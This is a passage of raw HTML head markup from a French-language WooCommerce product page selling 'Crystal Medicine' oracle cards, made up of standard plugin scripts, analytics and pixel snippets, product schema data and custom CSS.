<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://pro.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-sKQhO4q55X7e4nIIO+wnutVfpIITv8+QJG6hE15hThUjV3ssIxUGT4VAoAGYmOU5" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-1X816RVR2W", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/canada-post-woocommerce-shipping-premium/resources/js/front-end.js" id="ph-canada-post-front-end-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" id="marsello-for-woocommerce-js-before">
/* <![CDATA[ */
var marselloConfig = {"currentUser":{"data":{},"ID":0,"caps":[],"cap_key":null,"roles":[],"allcaps":[],"filter":null},"nonce":"c55ed365b5"}
var marselloPortalConfig = {"currentUser":{"data":{},"ID":0,"caps":[],"cap_key":null,"roles":[],"allcaps":[],"filter":null},"nonce":"c55ed365b5","shopUrl":"crystaldreamsworld.com","hmac":"79ac19daaddc43348878677556fedb7c4dbb2b7ceaf895bfeb0515a293c37c51"}
//# sourceURL=marsello-for-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/marsello-for-woocommerce/public/js/marsello-for-woocommerce-public.js" id="marsello-for-woocommerce-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/popup-builder/public/js/Popup.js" id="Popup.js-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/crystaldreamsworld.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/crystaldreamsworld.com\/wp-admin\/admin-ajax.php","nonce":"b8650c85b3"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/fr/boutique/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://crystaldreamsworld.com/fr/chariot/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner un classement","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/fr/boutique/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Cacher le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php","wc_ajax_url":"https://crystaldreamsworld.com/?wc-ajax=","nonces":{"public":"7818e59a0e","apply_coupon":"baf2f2fc84"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
//# sourceURL=wt-smart-coupon-for-woo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js" id="wt-smart-coupon-for-woo-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/js-Custom.js" id="js-Custom-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/categories-submenu.js" id="categories-submenu.js-js"></script>
<link rel="https://api.w.org/" href="https://crystaldreamsworld.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crystaldreamsworld.com/wp-json/wp/v2/product/819860" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crystaldreamsworld.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.0" />
<link rel='shortlink' href='https://crystaldreamsworld.com/?p=819860' />
<meta name="wwp" content="yes" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Staff Crystal Dreams"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M54HMLJ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="R4GwToXCxNKWaEAq9SoqlSOjz-rzJySKCg-N9FD0uo4" />
    <style>

        #cmplz-document {
            max-width: 100%;
        }
        #cmplz-document p, #cmplz-document li, .page-id-839524 li, .page-id-839524 p, .page-id-839497 li, .page-id-839497 p {
            font-size: 14px !important;
            font-family: 'Poppins';
        }
        #cmplz-document h2, .page-id-839524 ol li strong u, .page-id-839497 .page-id-839524 ol li ul strong u {
            font-size: 14px;
            font-family: 'Poppins';
            font-weight: 700;
            margin-bottom: 4px;
            margin-top: 25px;
            color: #757575 !important;
            text-transform: uppercase;
            text-decoration: none;
        }
        #cmplz-document .cmplz-category-title, .cmplz-service-header h3 {
            font-size: 14px !important;
            color: #757575;
        }

        .entry-content h2 {
            font-size: 14px !important;
            color: #757575;
        }

        .entry-content ul, ol {
            font-size: 14px !important;
            color: #757575;
            font-family: 'Poppins';
            font-weight: 400 !important;
        }

    </style>
    	<style>
	.woocommerce.archive .site-inner .archive-description h1.archive-title{
		margin-bottom: 8px !important;
	}
	.woocommerce.archive .site-inner .archive-description.term-description {
		margin-bottom: 16px !important;
	}
	</style>
		<style>
 		.taxonomy-archive-description{
			display: none;
		}
		.taxonomy-archive-description.visible{
			display: block;
		}
		.moved-content{
			margin-top: 40px;
			margin-bottom: 40px;
		}
	</style>
	<script>
	jQuery(document).ready(function($){
		if ($('.archive').length > 0){
			var contentToMove = $('.archive-description').children().not('h1, p:last');
			var newDiv = $('<div class="moved-content"></div>').append(contentToMove);
			$('main').append(newDiv);
			$('.taxonomy-archive-description').addClass('visible');
		}
	});
	</script>
	<style>
	:root {
		--header-spacer: 0;
		--text-title: 100%;
		--logo-width: 150px;
		--logo-shrink-width: 90px;
		--logo-margin-top: 8px;
		--logo-margin-bottom: 8px;
	}
	.site-title.has-text-title a {
		font-size: var(--text-title);
	}
	@media only screen and (min-width: 769px) {
		.site-title a {
			margin-top: var(--logo-margin-top);
			margin-bottom: var(--logo-margin-bottom);
		}
		.custom-logo-link {
			max-width: var(--logo-width);
		}
	}
	@media only screen and (max-width: 768px) {
		.site-title a {
			margin-top: 4px;
			margin-bottom: 4px;
		}
		.custom-logo-link {
			max-width: var(--logo-shrink-width);
		}
	}
	</style><style>
	@media only screen and (max-width: 992px) {
		.header-before,
		.header-left,
		.header-right,
		.nav-primary,
		.nav-secondary {
			display: none;
		}
		.mai-toggle {
			display: block;
		}
	}
	</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Schema & Structured Data For WP v1.53 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/crystaldreamsworld.com\/fr\/product\/cartes-oracles-crystal-medicine-version-anglaise-seulement\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/crystaldreamsworld.com","name":"Crystal Dreams World"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/crystaldreamsworld.com\/fr\/product-category\/tous-les-chakras\/","name":"Chakras"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/crystaldreamsworld.com\/fr\/product\/cartes-oracles-crystal-medicine-version-anglaise-seulement\/","name":"Cartes oracles \u201cCrystal Medicine\u201d (version anglaise seulement)"}}]},

{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/crystaldreamsworld.com\/fr\/product\/cartes-oracles-crystal-medicine-version-anglaise-seulement\/#Product","url":"https:\/\/crystaldreamsworld.com\/fr\/product\/cartes-oracles-crystal-medicine-version-anglaise-seulement\/","name":"Cartes oracles \u201cCrystal Medicine\u201d (version anglaise seulement)","sku":"ORA 113","description":"Vente au d\u00e9tail:&nbsp;vendu \u00e0 l\u2019unit\u00e9.\r\nVente en gros: vendu \u00e0 l\u2019unit\u00e9 (uniquement pour les distributeurs officiels).","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/OutOfStock","price":"39.99","priceCurrency":"CAD","url":"https:\/\/crystaldreamsworld.com\/fr\/product\/cartes-oracles-crystal-medicine-version-anglaise-seulement\/","priceValidUntil":"2026-12-02T17:05:10+00:00"},"mpn":"819860","brand":{"@type":"Brand","name":"Crystal Dreams World"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"Staff Crystal Dreams"},"datePublished":"2022-04-11T18:39:58-04:00","description":"Vente au d\u00e9tail:&nbsp;vendu \u00e0 l\u2019unit\u00e9.\r\nVente en gros: vendu \u00e0 l\u2019unit\u00e9 (uniquement pour les distributeurs officiels).","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/crystaldreamsworld.com\/fr\/product\/cartes-oracles-crystal-medicine-version-anglaise-seulement\/#primaryimage","url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2022\/04\/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-6.jpg","width":"2560","height":"1845","caption":"Crystal Medicine - Oracle Cards - Crystal Dreams"},{"@type":"ImageObject","url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2022\/04\/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-6-1200x900.jpg","width":"1200","height":"900","caption":"Crystal Medicine - Oracle Cards - Crystal Dreams"},{"@type":"ImageObject","url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2022\/04\/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-6-1200x675.jpg","width":"1200","height":"675","caption":"Crystal Medicine - Oracle Cards - Crystal Dreams"},{"@type":"ImageObject","url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2022\/04\/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-6-1845x1845.jpg","width":"1845","height":"1845","caption":"Crystal Medicine - Oracle Cards - Crystal Dreams"}]}]
</script>

<link rel="preconnect" href="//code.tidio.co">			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1578701442444627', {}, {
    "agent": "woocommerce_6-10.4.0-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://crystaldreamsworld.com/wp-content/uploads/2019/08/cropped-Crystal-Dreams-Circle-50x50.png" sizes="32x32" />
<link rel="icon" href="https://crystaldreamsworld.com/wp-content/uploads/2019/08/cropped-Crystal-Dreams-Circle-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crystaldreamsworld.com/wp-content/uploads/2019/08/cropped-Crystal-Dreams-Circle-300x300.png" />
<meta name="msapplication-TileImage" content="https://crystaldreamsworld.com/wp-content/uploads/2019/08/cropped-Crystal-Dreams-Circle-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.woocommerce-variation.single_variation {
    display: none !important;
}


/* tidio chat */
div#tidio-chat iframe {
    top: 150px !important;
}

.woocommerce.single-product div.product p.price{margin-bottom: 0.6rem;}
.single-product .summary .custom-rating {
  margin-bottom: 1rem;
}

.slider__product-post {order: 1; }
div.woocommerce-Tabs-panel--description{display:flex; flex-direction:column;}
/* Checkout */
.woocommerce table.shop_table th, .woocommerce table.shop_table td {
    text-align: left;
}
div.dimensiones-adicionales p:first-child {
  margin-top: 8px;
}
.custom-checkout .woocommerce table.shop_table td[data-title="Shipping"] {
    text-align: left !important;
}

/*search bar blog*/

input#is-search-input-815170 {
    border-radius: 10px;
}
span.is-search-icon {
    border-radius: 10px;
    margin-left: -5em;
    z-index: 2;
}
form.is-search-form.is-form-style.is-form-style-3.is-form-id-815170.is-ajax-search {
    max-width: 50%;
    margin-bottom: 2em;
    margin: 0 auto;
    margin-bottom: 5em;
}

i.fa.fa-search.dgwt-wcas-ico-magnifier-handler {
    color: #000;
}
svg.dgwt-wcas-loader-circular.dgwt-wcas-icon-preloader {
    display: none !important;
}
nav.woocs_auto_switcher{z-index: 9999999999 !important;}


/*============  wishlist ============*/

svg#yith-wcwl-icon-heart {
    color: red;
}

.product .yith-wcwl-wishlistaddedbrowse a {
    display: none;
}

.woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist .feedback {
    display: block;
    color: transparent;
    max-width: max-content;
    max-height: 48px;
    overflow: hidden;
}

.woocommerce div.product.flex-entry .add_to_cart_loop i, .woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist svg {
    color: #fff;
    background: #f0b452;
    font-size: 1.65rem;
    width: 48px;
    height: 48px;
    text-align: center;
    padding: 12px;
    margin-right: 0;
}
.single-product .yith-wcwl-add-to-wishlist{
	width: auto;
}
.site-container i.far.fa-user, 
.site-container i.fa.fa-search.dgwt-wcas-ico-magnifier-handler,
.site-container i.far.fa-heart {
    font-weight: 200;
    font-size: 21px;
}
i.fa.fa-search.dgwt-wcas-ico-magnifier-handler {
    margin-bottom: 5px;
}
.site-container span.xoo-wsc-sc-count, 
.site-container .header__icons-wishlist .w_number {
    width: 15px;
    height: 15px;
    line-height: 15px;
}

	.header__icons-wishlist .w_number {
		background-color: black;
		color: white;
		font-size: 10px;
		width: 18px;
		height: 18px;
		line-height: 18px;
		left: auto;
		top: -7px;
    	right: -12px;
}
.header__icons.flex.items-center.justify-center {
    gap: .5em;
}

@media screen and (min-width: 992px){
	/*============  wishlist ============*/
	.header__icons-wishlist .w_number {
		top: 25px;
		right: 10px;
	}
}
.xoo-wsc-container {
    z-index: 99999999999;
}
span.xoo-wsc-sc-bki.xoo-wsc-icon-bag1 {
    font-size: 21px;
}
span.xoo-wsc-sc-count {
    right: auto;
    font-size: 10px;
}
.footer__payment{
	margin-top: 3em;
}
ul.list.list-payment {
    display: flex;
    gap: 0 1em;
}
.xoo-wsc-body {
    height: 50vh;
}
.cart .woocommerce table.shop_table .button {
		float: none !important;
	}	

.box_sale_by_measure p{
	font-size: 1.5em;
}

.row.col-7{
	display: grid !important;
	grid-template-columns: repeat(7, 1fr) !important;
}

.row.col-7 .img-container{
	padding: 0 10px;
}

@media only screen and (max-width: 767px){
	ul.list.list-payment {
  flex-wrap: wrap;
		
	}
.shop-menu-categories .row.col-7 {
    position: relative !important;
    flex-wrap: nowrap !important;
    justify-content: flex-start !important;
    overflow-x: scroll !important;
    scroll-snap-type: x mandatory !important;
	 display: flex !important;
-ms-overflow-style: none !important;
		scrollbar-color: #e1f4fd #f3f3f3 !important;
	-ms-overflow-style: none !important;
  scrollbar-width: none !important;
	}
	.shop-menu-categories .row.col-7 .col {
    min-width: 33.33% !important;
		transform: scale(.85) !important;
	}
	.shop-menu-categories .row.col-7::-webkit-scrollbar{
		display: none !important;
	}

	.shop-menu-categories .col-7 .shop-menu-item-container.active .img-container::before{
		content: none;
	}
	
	
}

ul.children > li.cat-item > a {
  text-transform: initial !important;
}
ul.ywcca_category_accordion_widget li.cat-item-10670, ul.ywcca_category_accordion_widget li.cat-item-10244 {
  display: none !important;
}

/* WHISH LIST */
.yith-wcwl-add-to-wishlist.exists a{
	color: #e64040 !important;
}

.blog .pagination__items li {
  margin-right: 5px !important;
}

i.yith-wcwl-icon.fa.fa-heart::before {
    color: red;
}

.header__icons-wishlist{
	position: relative !important;
}

.w_number{
		color: #333;
    font-size: 12px;
    background: #ddd;
    text-align: center;
    width: 20px;
    height: 20px;
    display: block;
    top: 14px;
    right: 8px;
    position: absolute;
    border-radius: 32px;
		pointer-events: none;
}
.header__icons-wishlist.active a i{
	color: red !important;
}

a.added_to_cart.wc-forward{
	  padding: 5px 10px;
    display: flex;
    color: #010101;
    align-items: center;
    justify-content: center;
    background: #BEE3BE;
    margin-right: 10px;
		font-size: 14px;
}
@media only screen and (max-width: 992px){
.w_number {
    font-size: 10px;
    width: 16px;
    height: 16px;
    right: -5px;
    top: -8px;
	}
}

.home_atc{
	position: relative;
	display: block;
}
.home_atc.loading:before{
	content: "";
	display: block;
	width: 48px;
	height: 48px;
	position: absolute;
	top: 0;
	left: 0;
	background-color: rgba(0,0,0,0.2);
	z-index: 1;
}

.home_atc.loading:after{
	content: "";
	display: block;
	width: 48px;
	height: 48px;
	position: absolute;
	top: 0;
	left: 0;
	background-image: url('/wp-content/uploads/2023/12/load.png');
background-size: 30px 30px;
	background-repeat: no-repeat;
	background-position: center;
animation: rotate 1s infinite;
	z-index: 2;
}


@media only screen and (max-width: 992px){
	.home_atc.loading:before{
	width: 44px;
	height: 44px;
}

.home_atc.loading:after{
	width: 44px;
	height: 44px;
	}
	
	/* tidio chat */
div#tidio-chat iframe {
    top: inherit !important;
}

}

@media only screen and (max-width: 548px){
	.home_atc.loading:before{
	width: 40px;
	height: 40px;
}

.home_atc.loading:after{
	width: 40px;
	height: 40px;
	}
}
	

.page-id-839524 .entry-content p,
.page-id-839497 .entry-content p,
.page-id-839519 .entry-content p,
.page-id-839503 .entry-content p{
    font-weight: 300 !important;
}
	
.page-id-839524 .entry-content li,
.page-id-839497 .entry-content li,
.page-id-839519 .entry-content li,
.page-id-839503 .entry-content li{
    font-size: 14px !important;
}
	
#cmplz-document {
    max-width: 100% !important;
}
#cmplz-document p, #cmplz-document li {
    font-size: 16px !important;
}
	
#cmplz-document .cmplz-category-title {
    font-size: 18px;
}
body.wholesale_customer p.price {
    margin-bottom: 0 !important;
}
	
.single .slider__product-post{
	padding: 0 60px;
}
	
@media (max-width: 767px){
	.single .slider__product-post{
		   padding: 0px 32px;
	}
	form.is-search-form.is-form-style.is-form-style-3.is-form-id-815170.is-ajax-search {
    max-width: 100%;
	}
}

			</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 